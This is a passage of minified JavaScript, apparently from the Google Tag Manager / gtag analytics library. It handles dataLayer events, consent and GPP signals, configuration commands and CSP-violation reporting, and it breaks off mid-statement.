function FC(){AC=!1;BC=0;if(y.readyState==="interactive"&&!y.createEventObject||y.readyState==="complete")DC();else{Ac(y,"DOMContentLoaded",DC);Ac(y,"readystatechange",DC);if(y.createEventObject&&y.documentElement.doScroll){var a=!0;try{a=!l.frameElement}catch(b){}a&&EC()}Ac(l,"load",DC)}}function GC(a){AC?a():CC.push(a)};var HC={},IC={};function JC(a,b){for(var c=[],d=[],e={},f=0;f<a.length;e={Ej:void 0,lj:void 0},f++){var g=a[f];if(g.indexOf("-")>=0){if(e.Ej=wp(g,b),e.Ej){var h=pm?pm:wm();hb(h,function(r){return function(t){return r.Ej.destinationId===t}}(e))?c.push(g):d.push(g)}}else{var m=HC[g]||[];e.lj={};m.forEach(function(r){return function(t){r.lj[t]=!0}}(e));for(var n=sm(),p=0;p<n.length;p++)if(e.lj[n[p]]){c=c.concat(vm());break}var q=IC[g]||[];q.length&&(c=c.concat(q))}}return{wj:c,vp:d}}
function KC(a){lb(HC,function(b,c){var d=c.indexOf(a);d>=0&&c.splice(d,1)})}function LC(a){lb(IC,function(b,c){var d=c.indexOf(a);d>=0&&c.splice(d,1)})};var MC=!1,NC=!1;function OC(a,b){var c={},d=(c.event=a,c);b&&(d.eventModel=ad(b,null),b[L.m.Se]&&(d.eventCallback=b[L.m.Se]),b[L.m.Ig]&&(d.eventTimeout=b[L.m.Ig]));return d}function PC(a,b){a.hasOwnProperty("gtm.uniqueEventId")||Object.defineProperty(a,"gtm.uniqueEventId",{value:np()});b.eventId=a["gtm.uniqueEventId"];b.priorityId=a["gtm.priorityId"];return{eventId:b.eventId,priorityId:b.priorityId}}
function QC(a,b){var c=a&&a[L.m.hd];c===void 0&&(c=ik(L.m.hd,2),c===void 0&&(c="default"));if(eb(c)||Array.isArray(c)){var d;d=b.isGtmEvent?eb(c)?[c]:c:c.toString().replace(/\s+/g,"").split(",");var e=JC(d,b.isGtmEvent),f=e.wj,g=e.vp;if(g.length)for(var h=RC(a),m=0;m<g.length;m++){var n=wp(g[m],b.isGtmEvent);if(n){var p=n.destinationId,q;if(!(q=yb(p,"siloed_"))){var r=n.destinationId,t=km().destination[r];q=!!t&&t.state===0}q||vB(p,h,{source:3,fromContainerExecution:b.fromContainerExecution})}}var u=
f.concat(g);return{wj:xp(f,b.isGtmEvent),jo:xp(u,b.isGtmEvent)}}}var SC=void 0,TC=void 0;function UC(a,b,c){var d=ad(a,null);d.eventId=void 0;d.inheritParentConfig=void 0;Object.keys(b).some(function(f){return b[f]!==void 0})&&O(136);var e=ad(b,null);ad(c,e);pw(lw(sm()[0],e),a.eventId,d)}function RC(a){for(var b=k([L.m.jd,L.m.wc]),c=b.next();!c.done;c=b.next()){var d=c.value,e=a&&a[d]||xq.D[d];if(e)return e}}
var VC={config:function(a,b){var c=PC(a,b);if(!(a.length<2)&&eb(a[1])){var d={};if(a.length>2){if(a[2]!==void 0&&!$c(a[2])||a.length>3)return;d=a[2]}var e=wp(a[1],b.isGtmEvent);if(e){var f,g,h;a:{if(!nm.xf){var m=Bm(Cm());if(Om(m)){var n=m.parent,p=n.isDestination;h={yp:Bm(n),rp:p};break a}}h=void 0}var q=h;q&&(f=q.yp,g=q.rp);WB(c.eventId,"gtag.config");var r=e.destinationId,t=e.id!==r;if(t?vm().indexOf(r)===-1:sm().indexOf(r)===-1){if(!b.inheritParentConfig&&!d[L.m.Lc]){var u=RC(d);if(t)vB(r,u,{source:2,
fromContainerExecution:b.fromContainerExecution});else if(f!==void 0&&f.containers.indexOf(r)!==-1){var v=d;SC?UC(b,v,SC):TC||(TC=ad(v,null))}else rB(r,u,!0,{source:2,fromContainerExecution:b.fromContainerExecution})}}else{if(f&&(O(128),g&&O(130),b.inheritParentConfig)){var w;var x=d;TC?(UC(b,TC,x),w=!1):(!x[L.m.ld]&&Oj&&SC||(SC=ad(x,null)),w=!0);w&&f.containers&&f.containers.join(",");return}Zk&&(pp===1&&(xn.mcc=!1),pp=2);if(Oj&&!t&&!d[L.m.ld]){var z=NC;NC=!0;if(z)return}MC||O(43);if(!b.noTargetGroup)if(t){LC(e.id);
var C=e.id,D=d[L.m.Lg]||"default";D=String(D).split(",");for(var F=0;F<D.length;F++){var G=IC[D[F]]||[];IC[D[F]]=G;G.indexOf(C)<0&&G.push(C)}}else{KC(e.id);var J=e.id,M=d[L.m.Lg]||"default";M=M.toString().split(",");for(var U=0;U<M.length;U++){var K=HC[M[U]]||[];HC[M[U]]=K;K.indexOf(J)<0&&K.push(J)}}delete d[L.m.Lg];var ba=b.eventMetadata||{};ba.hasOwnProperty(Q.C.pd)||(ba[Q.C.pd]=!b.fromContainerExecution);b.eventMetadata=ba;delete d[L.m.Se];for(var W=t?[e.id]:vm(),fa=0;fa<W.length;fa++){var X=d,
S=W[fa],la=ad(b,null),ka=wp(S,la.isGtmEvent);ka&&xq.push("config",[X],ka,la)}}}}},consent:function(a,b){if(a.length===3){O(39);var c=PC(a,b),d=a[1],e={},f=ro(a[2]),g;for(g in f)if(f.hasOwnProperty(g)){var h=f[g];e[g]=g===L.m.og?Array.isArray(h)?NaN:Number(h):g===L.m.hc?(Array.isArray(h)?h:[h]).map(so):to(h)}b.fromContainerExecution||(e[L.m.W]&&O(139),e[L.m.Ma]&&O(140));d==="default"?Vo(e):d==="update"?Xo(e,c):d==="declare"&&b.fromContainerExecution&&Uo(e)}},event:function(a,b){var c=a[1];if(!(a.length<
2)&&eb(c)){var d=void 0;if(a.length>2){if(!$c(a[2])&&a[2]!==void 0||a.length>3)return;d=a[2]}var e=OC(c,d),f=PC(a,b),g=f.eventId,h=f.priorityId;e["gtm.uniqueEventId"]=g;h&&(e["gtm.priorityId"]=h);if(c==="optimize.callback")return e.eventModel=e.eventModel||{},e;var m=QC(d,b);if(m){var n=m.wj,p=m.jo,q,r,t;if(!om&&E(108)){q=p.map(function(J){return J.id});r=p.map(function(J){return J.destinationId});t=n.map(function(J){return J.id});for(var u=k(pm?pm:wm()),v=u.next();!v.done;v=u.next()){var w=v.value;
!yb(w,"siloed_")&&r.indexOf(w)<0&&r.indexOf(um(w))<0&&t.push(w)}}else q=n.map(function(J){return J.id}),r=n.map(function(J){return J.destinationId}),t=q;WB(g,c);for(var x=k(t),z=x.next();!z.done;z=x.next()){var C=z.value,D=ad(b,null),F=ad(d,null);delete F[L.m.Se];var G=D.eventMetadata||{};G.hasOwnProperty(Q.C.pd)||(G[Q.C.pd]=!D.fromContainerExecution);G[Q.C.Ji]=q.slice();G[Q.C.Cf]=r.slice();D.eventMetadata=G;yq(c,F,C,D);E(166)||qp(G[Q.C.Za])}e.eventModel=e.eventModel||{};q.length>0?e.eventModel[L.m.hd]=
q.join(","):delete e.eventModel[L.m.hd];MC||O(43);b.noGtmEvent===void 0&&b.eventMetadata&&b.eventMetadata[Q.C.Kl]&&(b.noGtmEvent=!0);e.eventModel[L.m.Kc]&&(b.noGtmEvent=!0);return b.noGtmEvent?void 0:e}}},get:function(a,b){O(53);if(a.length===4&&eb(a[1])&&eb(a[2])&&db(a[3])){var c=wp(a[1],b.isGtmEvent),d=String(a[2]),e=a[3];if(c){MC||O(43);var f=RC();if(hb(vm(),function(h){return c.destinationId===h})){PC(a,b);var g={};ad((g[L.m.rc]=d,g[L.m.Ic]=e,g),null);zq(d,function(h){A(function(){e(h)})},c.id,
b)}else vB(c.destinationId,f,{source:4,fromContainerExecution:b.fromContainerExecution})}}},js:function(a,b){if(a.length===2&&a[1].getTime){MC=!0;var c=PC(a,b),d=c.eventId,e=c.priorityId,f={};return f.event="gtm.js",f["gtm.start"]=a[1].getTime(),f["gtm.uniqueEventId"]=d,f["gtm.priorityId"]=e,f}},policy:function(a){if(a.length===3&&eb(a[1])&&db(a[2])){if(Xf(a[1],a[2]),O(74),a[1]==="all"){O(75);var b=!1;try{b=a[2](xm(),"unknown",{})}catch(c){}b||O(76)}}else O(73)},set:function(a,b){var c=void 0;a.length===
2&&$c(a[1])?c=ad(a[1],null):a.length===3&&eb(a[1])&&(c={},$c(a[2])||Array.isArray(a[2])?c[a[1]]=ad(a[2],null):c[a[1]]=a[2]);if(c){var d=PC(a,b),e=d.eventId,f=d.priorityId;ad(c,null);var g=ad(c,null);xq.push("set",[g],void 0,b);c["gtm.uniqueEventId"]=e;f&&(c["gtm.priorityId"]=f);delete c.event;b.overwriteModelFields=!0;return c}}},WC={policy:!0};var YC=function(a){if(XC(a))return a;this.value=a};YC.prototype.getUntrustedMessageValue=function(){return this.value};var XC=function(a){return!a||Yc(a)!=="object"||$c(a)?!1:"getUntrustedMessageValue"in a};YC.prototype.getUntrustedMessageValue=YC.prototype.getUntrustedMessageValue;var ZC=!1,$C=[];function aD(){if(!ZC){ZC=!0;for(var a=0;a<$C.length;a++)A($C[a])}}function bD(a){ZC?A(a):$C.push(a)};var cD=0,dD={},eD=[],fD=[],gD=!1,hD=!1;function iD(a,b){return a.messageContext.eventId-b.messageContext.eventId||a.messageContext.priorityId-b.messageContext.priorityId}function jD(a,b,c){a.eventCallback=b;c&&(a.eventTimeout=c);return kD(a)}function lD(a,b){if(!fb(b)||b<0)b=0;var c=ip[Kj.Kb],d=0,e=!1,f=void 0;f=l.setTimeout(function(){e||(e=!0,a());f=void 0},b);return function(){var g=c?c.subscribers:1;++d===g&&(f&&(l.clearTimeout(f),f=void 0),e||(a(),e=!0))}}
function mD(a,b){var c=a._clear||b.overwriteModelFields;lb(a,function(e,f){e!=="_clear"&&(c&&lk(e),lk(e,f))});Vj||(Vj=a["gtm.start"]);var d=a["gtm.uniqueEventId"];if(!a.event)return!1;typeof d!=="number"&&(d=np(),a["gtm.uniqueEventId"]=d,lk("gtm.uniqueEventId",d));return uC(a)}function nD(a){if(a==null||typeof a!=="object")return!1;if(a.event)return!0;if(mb(a)){var b=a[0];if(b==="config"||b==="event"||b==="js"||b==="get")return!0}return!1}
function oD(){var a;if(fD.length)a=fD.shift();else if(eD.length)a=eD.shift();else return;var b;var c=a;if(gD||!nD(c.message))b=c;else{gD=!0;var d=c.message["gtm.uniqueEventId"],e,f;typeof d==="number"?(e=d-2,f=d-1):(e=np(),f=np(),c.message["gtm.uniqueEventId"]=np());var g={},h={message:(g.event="gtm.init_consent",g["gtm.uniqueEventId"]=e,g),messageContext:{eventId:e}},m={},n={message:(m.event="gtm.init",m["gtm.uniqueEventId"]=f,m),messageContext:{eventId:f}};eD.unshift(n,c);b=h}return b}
function pD(){for(var a=!1,b;!hD&&(b=oD());){hD=!0;delete fk.eventModel;hk();var c=b,d=c.message,e=c.messageContext;if(d==null)hD=!1;else{e.fromContainerExecution&&mk();try{if(db(d))try{d.call(jk)}catch(u){}else if(Array.isArray(d)){if(eb(d[0])){var f=d[0].split("."),g=f.pop(),h=d.slice(1),m=ik(f.join("."),2);if(m!=null)try{m[g].apply(m,h)}catch(u){}}}else{var n=void 0;if(mb(d))a:{if(d.length&&eb(d[0])){var p=VC[d[0]];if(p&&(!e.fromContainerExecution||!WC[d[0]])){n=p(d,e);break a}}n=void 0}else n=
d;n&&(a=mD(n,e)||a)}}finally{e.fromContainerExecution&&hk(!0);var q=d["gtm.uniqueEventId"];if(typeof q==="number"){for(var r=dD[String(q)]||[],t=0;t<r.length;t++)fD.push(qD(r[t]));r.length&&fD.sort(iD);delete dD[String(q)];q>cD&&(cD=q)}hD=!1}}}return!a}
function rD(){if(E(109)){var a=!Hj.R;}var c=pD();if(E(109)){}try{var e=xm(),f=l[Kj.Kb].hide;if(f&&f[e]!==void 0&&f.end){f[e]=
!1;var g=!0,h;for(h in f)if(f.hasOwnProperty(h)&&f[h]===!0){g=!1;break}g&&(f.end(),f.end=null)}}catch(m){}return c}function sw(a){if(cD<a.notBeforeEventId){var b=String(a.notBeforeEventId);dD[b]=dD[b]||[];dD[b].push(a)}else fD.push(qD(a)),fD.sort(iD),A(function(){hD||pD()})}function qD(a){return{message:a.message,messageContext:a.messageContext}}
function sD(){function a(f){var g={};if(XC(f)){var h=f;f=XC(h)?h.getUntrustedMessageValue():void 0;g.fromContainerExecution=!0}return{message:f,messageContext:g}}var b=nc(Kj.Kb,[]),c=mp();c.pruned===!0&&O(83);dD=qw().get();rw();GC(function(){if(!c.gtmDom){c.gtmDom=!0;var f={};b.push((f.event="gtm.dom",f))}});bD(function(){if(!c.gtmLoad){c.gtmLoad=!0;var f={};b.push((f.event="gtm.load",f))}});c.subscribers=(c.subscribers||0)+1;var d=b.push;b.push=function(){var f;if(ip.SANDBOXED_JS_SEMAPHORE>0){f=
[];for(var g=0;g<arguments.length;g++)f[g]=new YC(arguments[g])}else f=[].slice.call(arguments,0);var h=f.map(function(q){return a(q)});eD.push.apply(eD,h);var m=d.apply(b,f),n=Math.max(100,Number("1000")||300);if(this.length>n)for(O(4),c.pruned=!0;this.length>n;)this.shift();var p=typeof m!=="boolean"||m;return pD()&&p};var e=b.slice(0).map(function(f){return a(f)});eD.push.apply(eD,e);if(!Hj.R){if(E(109)){}A(rD)}}var kD=function(a){return l[Kj.Kb].push(a)};function tD(a){kD(a)};function uD(){var a,b=Hk(l.location.href);(a=b.hostname+b.pathname)&&An("dl",encodeURIComponent(a));var c;var d=$f.ctid;if(d){var e=nm.xf?1:0,f,g=Bm(Cm());f=g&&g.context;c=d+";"+$f.canonicalContainerId+";"+(f&&f.fromContainerExecution?1:0)+";"+(f&&f.source||0)+";"+e}else c=void 0;var h=c;h&&An("tdp",h);var m=zl(!0);m!==void 0&&An("frm",String(m))};function vD(){Zk&&l.addEventListener("securitypolicyviolation",function(a){if(a.disposition==="enforce"){var b=Xl(a.effectiveDirective);if(b){var c;var d=Vl(b,a.blockedURI);c=d?Tl[b][d]:void 0;var e;if(e=c)a:{try{var f=new URL(a.blockedURI),g=f.pathname.indexOf(";");e=g>=0?f.origin+f.pathname.substring(0,g):f.origin+f.pathname;break a}catch(q){}e=void 0}if(e){for(var h=k(c),m=h.next();!m.done;m=h.next()){var n=m.value;if(!n.sm){n.sm=!0;var p=String(n.endpoint);Fn.hasOwnProperty(p)||(Fn[p]=!0,An("csp",
Object.keys(Fn).join("~")))}}Wl(b,a.blockedURI)}}}})};function wD(){var a;var b=Am();if(b)if(b.canonicalContainerId)a=b.canonicalContainerId;else{var c,d=b.scriptContainerId||((c=b.destinations)==null?void 0:c[0]);a=d?"_"+d:void 0}else a=void 0;var e=a;e&&An("pcid",e)};var xD=/^(https?:)?\/\//;
function yD(){var a;var b=Bm(Cm());if(b){for(;b.parent;){var c=Bm(b.parent);if(!c)break;b=c}a=b}else a=void 0;var d=a;if(d){var e;a:{var f,g=(f=d.scriptElement)==null?void 0:f.src;if(g){var h;try{var m;h=(m=Pc())==null?void 0:m.getEntriesByType("resource")}catch(u){}if(h){for(var n=-1,p=k(h),q=p.next();!q.done;q=p.next()){var r=q.value;if(r.initiatorType==="script"&&(n+=1,r.name.replace(xD,"")===g.replace(xD,""))){e=n;break a}}O(146)}else O(145)}e=void 0}var t=e;t!==void 0&&(d.canonicalContainerId&&
An("rtg",String(d.canonicalContainerId)),An("slo",String(t)),An("hlo",d.htmlLoadOrder||"-1"),An("lst",String(d.loadScriptType||"0")))}else O(144)};

function TD(){};var UD=function(){};UD.prototype.toString=function(){return"undefined"};var VD=new UD;function bE(a,b){function c(g){var h=Hk(g),m=Bk(h,"protocol"),n=Bk(h,"host",!0),p=Bk(h,"port"),q=Bk(h,"path").toLowerCase().replace(/\/$/,"");if(m===void 0||m==="http"&&p==="80"||m==="https"&&p==="443")m="web",p="default";return[m,n,p,q]}for(var d=c(String(a)),e=c(String(b)),f=0;f<d.length;f++)if(d[f]!==e[f])return!1;return!0}
function cE(a){return dE(a)?1:0}
function dE(a){var b=a.arg0,c=a.arg1;if(a.any_of&&Array.isArray(c)){for(var d=0;d<c.length;d++){var e=ad(a,{});ad({arg1:c[d],any_of:void 0},e);if(cE(e))return!0}return!1}switch(a["function"]){case "_cn":return Ig(b,c);case "_css":var f;a:{if(b)try{for(var g=0;g<Dg.length;g++){var h=Dg[g];if(b[h]!=null){f=b[h](c);break a}}}catch(m){}f=!1}return f;case "_ew":return Eg(b,c);case "_eq":return Jg(b,c);case "_ge":return Kg(b,c);case "_gt":return Mg(b,c);case "_lc":return Fg(b,c);case "_le":return Lg(b,
c);case "_lt":return Ng(b,c);case "_re":return Hg(b,c,a.ignore_case);case "_sw":return Og(b,c);case "_um":return bE(b,c)}return!1};[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});var eE=function(a,b,c,d){Nq.call(this);this.jh=b;this.yf=c;this.Fb=d;this.rb=new Map;this.mh=0;this.ma=new Map;this.Na=new Map;this.T=void 0;this.J=a};sa(eE,Nq);eE.prototype.O=function(){delete this.D;this.rb.clear();this.ma.clear();this.Na.clear();this.T&&(Jq(this.J,"message",this.T),delete this.T);delete this.J;delete this.Fb;Nq.prototype.O.call(this)};
var fE=function(a){if(a.D)return a.D;a.yf&&a.yf(a.J)?a.D=a.J:a.D=yl(a.J,a.jh);var b;return(b=a.D)!=null?b:null},hE=function(a,b,c){if(fE(a))if(a.D===a.J){var d=a.rb.get(b);d&&d(a.D,c)}else{var e=a.ma.get(b);if(e&&e.vj){gE(a);var f=++a.mh;a.Na.set(f,{Eh:e.Eh,wo:e.am(c),persistent:b==="addEventListener"});a.D.postMessage(e.vj(c,f),"*")}}},gE=function(a){a.T||(a.T=function(b){try{var c;c=a.Fb?a.Fb(b):void 0;if(c){var d=c.Bp,e=a.Na.get(d);if(e){e.persistent||a.Na.delete(d);var f;(f=e.Eh)==null||f.call(e,
e.wo,c.payload)}}}catch(g){}},Iq(a.J,"message",a.T))};var iE=function(a,b){var c=b.listener,d=(0,a.__gpp)("addEventListener",c);d&&c(d,!0)},jE=function(a,b){(0,a.__gpp)("removeEventListener",b.listener,b.listenerId)},kE={am:function(a){return a.listener},vj:function(a,b){var c={};return c.__gppCall={callId:b,command:"addEventListener",version:"1.1"},c},Eh:function(a,b){var c=b.__gppReturn;a(c.returnValue,c.success)}},lE={am:function(a){return a.listener},vj:function(a,b){var c={};return c.__gppCall={callId:b,command:"removeEventListener",version:"1.1",
parameter:a.listenerId},c},Eh:function(a,b){var c=b.__gppReturn,d=c.returnValue.data;a==null||a(d,c.success)}};function mE(a){var b={};typeof a.data==="string"?b=JSON.parse(a.data):b=a.data;return{payload:b,Bp:b.__gppReturn.callId}}
var nE=function(a,b){var c;c=(b===void 0?{}:b).timeoutMs;Nq.call(this);this.caller=new eE(a,"__gppLocator",function(d){return typeof d.__gpp==="function"},mE);this.caller.rb.set("addEventListener",iE);this.caller.ma.set("addEventListener",kE);this.caller.rb.set("removeEventListener",jE);this.caller.ma.set("removeEventListener",lE);this.timeoutMs=c!=null?c:500};sa(nE,Nq);nE.prototype.O=function(){this.caller.dispose();Nq.prototype.O.call(this)};
nE.prototype.addEventListener=function(a){var b=this,c=bl(function(){a(oE,!0)}),d=this.timeoutMs===-1?void 0:setTimeout(function(){c()},this.timeoutMs);hE(this.caller,"addEventListener",{listener:function(e,f){clearTimeout(d);try{var g;var h;((h=e.pingData)==null?void 0:h.gppVersion)===void 0||e.pingData.gppVersion==="1"||e.pingData.gppVersion==="1.0"?(b.removeEventListener(e.listenerId),g={eventName:"signalStatus",data:"ready",pingData:{internalErrorState:1,gppString:"GPP_ERROR_STRING_IS_DEPRECATED_SPEC",
applicableSections:[-1]}}):Array.isArray(e.pingData.applicableSections)?g=e:(b.removeEventListener(e.listenerId),g={eventName:"signalStatus",data:"ready",pingData:{internalErrorState:2,gppString:"GPP_ERROR_STRING_EXPECTED_APPLICATION_SECTION_ARRAY",applicableSections:[-1]}});a(g,f)}catch(m){if(e==null?0:e.listenerId)try{b.removeEventListener(e.listenerId)}catch(n){a(pE,!0);return}a(qE,!0)}}})};
nE.prototype.removeEventListener=function(a){hE(this.caller,"removeEventListener",{listener:function(){},listenerId:a})};
var qE={eventName:"signalStatus",data:"ready",pingData:{internalErrorState:2,gppString:"GPP_ERROR_STRING_UNAVAILABLE",applicableSections:[-1]},listenerId:-1},oE={eventName:"signalStatus",data:"ready",pingData:{gppString:"GPP_ERROR_STRING_LISTENER_REGISTRATION_TIMEOUT",internalErrorState:2,applicableSections:[-1]},listenerId:-1},pE={eventName:"signalStatus",data:"ready",pingData:{gppString:"GPP_ERROR_STRING_REMOVE_EVENT_LISTENER_ERROR",internalErrorState:2,applicableSections:[-1]},listenerId:-1};function rE(a){var b;if(!(b=a.pingData.signalStatus==="ready")){var c=a.pingData.applicableSections;b=!c||c.length===1&&c[0]===-1}if(b){Yu.gppString=a.pingData.gppString;var d=a.pingData.applicableSections.join(",");Yu.D=d}}function sE(){try{var a=new nE(l,{timeoutMs:-1});fE(a.caller)&&a.addEventListener(rE)}catch(b){}};function tE(){var a;a=a===void 0?"":a;var b,c;return((b=data)==null?0:(c=b.blob)==null?0:c.hasOwnProperty(1))?String(data.blob[1]):a};function uE(){var a=[["cv",E(140)?tE():"1"],["rv",Kj.Ii],["tc",vf.filter(function(b){return b}).length]];Kj.Hi&&a.push(["x",Kj.Hi]);ak()&&a.push(["tag_exp",ak()]);return a};var vE={},wE={};function xE(a){var b=a.eventId,c=a.Fd,d=[],e=vE[b]||[];e.length&&d.push(["hf",e.join(".")]);var f=wE[b]||[];f.length&&d.push(["ht",f.join(".")]);c&&(delete vE[b],delete wE[b]);return d};function yE(){return!1}function zE(){var a={};return function(b,c,d){}};function AE(){var a=BE;return function(b,c,d){var e=d&&d.event;CE(c);var f=th(b)?void 0:1,g=new Qa;lb(c,function(r,t){var u=qd(t,void 0,f);u===void 0&&t!==void 0&&O(44);g.set(r,u)});a.D.D.J=Of();var h={Sl:dg(b),eventId:e==null?void 0:e.id,priorityId:e!==void 0?e.priorityId:void 0,Gf:e!==void 0?function(r){e.Pc.Gf(r)}:void 0,Gb:function(){return b},log:function(){},Go:{index:d==null?void 0:d.index,type:d==null?void 0:d.type,name:d==null?void 0:d.name},Jp:!!cB(b,3),originalEventData:e==null?void 0:
e.originalEventData};e&&e.cachedModelValues&&(h.cachedModelValues={gtm:e.cachedModelValues.gtm,ecommerce:e.cachedModelValues.ecommerce});if(yE()){var m=zE(),n,p;h.tb={Nj:[],Hf:{},Yb:function(r,t,u){t===1&&(n=r);t===7&&(p=u);m(r,t,u)},Dh:Lh()};h.log=function(r){var t=ya.apply(1,arguments);n&&m(n,4,{level:r,source:p,message:t})}}var q=
Ne(a,h,[b,g]);a.D.D.J=void 0;q instanceof Ba&&(q.type==="return"?q=q.data:q=void 0);return pd(q,void 0,f)}}function CE(a){var b=a.gtmOnSuccess,c=a.gtmOnFailure;db(b)&&(a.gtmOnSuccess=function(){A(b)});db(c)&&(a.gtmOnFailure=function(){A(c)})};function DE(a){}DE.N="internal.addAdsClickIds";function EE(a,b){var c=this;}EE.publicName="addConsentListener";var FE=!1;function GE(a){for(var b=0;b<a.length;++b)if(FE)try{a[b]()}catch(c){O(77)}else a[b]()}function HE(a,b,c){var d=this,e;return e}HE.N="internal.addDataLayerEventListener";function IE(a,b,c){}IE.publicName="addDocumentEventListener";function JE(a,b,c,d){}JE.publicName="addElementEventListener";function KE(a){return a.M.D};function LE(a){}LE.publicName="addEventCallback";
function aF(a){}aF.N="internal.addFormAbandonmentListener";function bF(a,b,c,d){}
bF.N="internal.addFormData";var cF={},dF=[],eF={},fF=0,gF=0;
function nF(a,b){}nF.N="internal.addFormInteractionListener";
function uF(a,b){}uF.N="internal.addFormSubmitListener";
function zF(a){}zF.N="internal.addGaSendListener";function AF(a){if(!a)return{};var b=a.Go;return zB(b.type,b.index,b.name)}function BF(a){return a?{originatingEntity:AF(a)}:{}};function JF(a){var b=ip.zones;return b?b.getIsAllowedFn(sm(),a):function(){return!0}}function KF(){var a=ip.zones;a&&a.unregisterChild(sm())}
function LF(){fB(zm(),function(a){var b=a.originalEventData["gtm.uniqueEventId"],c=ip.zones;return c?c.isActive(sm(),b):!0});dB(zm(),function(a){var b,c;b=a.entityId;c=a.securityGroups;return JF(Number(a.originalEventData["gtm.uniqueEventId"]))(b,c)})};var MF=function(a,b){this.tagId=a;this.Jf=b};
function NF(a,b){var c=this,d=void 0;
return d}NF.N="internal.loadGoogleTag";function OF(a){return new hd("",function(b){var c=this.evaluate(b);if(c instanceof hd)return new hd("",function(){var d=ya.apply(0,arguments),e=this,f=ad(KE(this),null);f.eventId=a.eventId;f.priorityId=a.priorityId;f.originalEventData=a.originalEventData;var g=d.map(function(m){return e.evaluate(m)}),h=Ja(this.M);h.D=f;return c.Ib.apply(c,[h].concat(ua(g)))})})};function PF(a,b,c){var d=this;}PF.N="internal.addGoogleTagRestriction";var QF={},RF=[];
function YF(a,b){}
YF.N="internal.addHistoryChangeListener";function ZF(a,b,c){}ZF.publicName="addWindowEventListener";function $F(a,b){return!0}$F.publicName="aliasInWindow";function aG(a,b,c){}aG.N="internal.appendRemoteConfigParameter";function bG(a){var b;return b}
bG.publicName="callInWindow";function cG(a){}cG.publicName="callLater";function dG(a){}dG.N="callOnDomReady";function eG(a){}eG.N="callOnWindowLoad";function fG(a,b){var c;return c}fG.N="internal.computeGtmParameter";function gG(a,b){var c=this;}gG.N="internal.consentScheduleFirstTry";function hG(a,b){var c=this;}hG.N="internal.consentScheduleRetry";function iG(a){var b;return b}iG.N="internal.copyFromCrossContainerData";function jG(a,b){var c;var d=qd(c,this.M,th(KE(this).Gb())?2:1);d===void 0&&c!==void 0&&O(45);return d}jG.publicName="copyFromDataLayer";
function kG(a){var b=void 0;return b}kG.N="internal.copyFromDataLayerCache";function lG(a){var b;return b}lG.publicName="copyFromWindow";function mG(a){var b=void 0;return qd(b,this.M,1)}mG.N="internal.copyKeyFromWindow";var nG=function(a){return a===Sm.Z.Ea&&ln[a]===Rm.Ka.ce&&!Zo(L.m.V)};var oG=function(){return"0"},pG=function(a){if(typeof a!=="string")return"";var b=["gclid","dclid","wbraid","_gl"];E(102)&&b.push("gbraid");return Ik(a,b,"0")};var qG={},rG={},sG={},tG={},uG={},vG={},wG={},xG={},yG={},zG={},AG={},BG={},CG={},DG={},EG={},FG={},GG={},HG={},IG={},JG={},KG={},LG={},MG={},NG={},OG={},PG={},QG=(PG[L.m.Ta]=(qG[2]=[nG],qG),PG[L.m.cf]=(rG[2]=[nG],rG),PG[L.m.Te]=(sG[2]=[nG],sG),PG[L.m.li]=(tG[2]=[nG],tG),PG[L.m.mi]=(uG[2]=[nG],uG),PG[L.m.ni]=(vG[2]=[nG],vG),PG[L.m.oi]=(wG[2]=[nG],wG),PG[L.m.ri]=(xG[2]=[nG],xG),PG[L.m.Sb]=(yG[2]=[nG],yG),PG[L.m.ef]=(zG[2]=[nG],zG),PG[L.m.ff]=(AG[2]=[nG],AG),PG[L.m.hf]=(BG[2]=[nG],BG),PG[L.m.jf]=(CG[2]=
[nG],CG),PG[L.m.kf]=(DG[2]=[nG],DG),PG[L.m.lf]=(EG[2]=[nG],EG),PG[L.m.nf]=(FG[2]=[nG],FG),PG[L.m.pf]=(GG[2]=[nG],GG),PG[L.m.nb]=(HG[1]=[nG],HG),PG[L.m.Wc]=(IG[1]=[nG],IG),PG[L.m.bd]=(JG[1]=[nG],JG),PG[L.m.Pd]=(KG[1]=[nG],KG),PG[L.m.Ee]=(LG[1]=[function(a){return E(102)&&nG(a)}],LG),PG[L.m.dd]=(MG[1]=[nG],MG),PG[L.m.Ca]=(NG[1]=[nG],NG),PG[L.m.Wa]=(OG[1]=[nG],OG),PG),RG={},SG=(RG[L.m.nb]=oG,RG[L.m.Wc]=oG,RG[L.m.bd]=oG,RG[L.m.Pd]=oG,RG[L.m.Ee]=oG,RG[L.m.dd]=function(a){if(!$c(a))return{};var b=ad(a,
null);delete b.match_id;return b},RG[L.m.Ca]=pG,RG[L.m.Wa]=pG,RG),TG={},UG={},VG=(UG[Q.C.Oa]=(TG[2]=[nG],TG),UG),WG={};var XG=function(a,b,c,d){this.D=a;this.O=b;this.R=c;this.T=d};XG.prototype.getValue=function(a){a=a===void 0?Sm.Z.Eb:a;if(!this.O.some(function(b){return b(a)}))return this.R.some(function(b){return b(a)})?this.T(this.D):this.D};XG.prototype.J=function(){return Yc(this.D)==="array"||$c(this.D)?ad(this.D,null):this.D};
var YG=function(){},ZG=function(a,b){this.conditions=a;this.D=b},$G=function(a,b,c){var d,e=((d=a.conditions[b])==null?void 0:d[2])||[],f,g=((f=a.conditions[b])==null?void 0:f[1])||[];return new XG(c,e,g,a.D[b]||YG)},aH,bH;var cH=function(a,b,c){this.eventName=b;this.F=c;this.D={};this.isAborted=!1;this.target=a;this.metadata={};for(var d=c.eventMetadata||{},e=k(Object.keys(d)),f=e.next();!f.done;f=e.next()){var g=f.value;T(this,g,d[g])}},nv=function(a,b){var c,d;return(c=a.D[b])==null?void 0:(d=c.getValue)==null?void 0:d.call(c,R(a,Q.C.Ef))},V=function(a,b,c){var d=a.D,e;c===void 0?e=void 0:(aH!=null||(aH=new ZG(QG,SG)),e=$G(aH,b,c));d[b]=e},Rx=function(a,b,c){var d,e,f;(d=(e=a.D[b])==null?void 0:(f=e.J)==null?void 0:
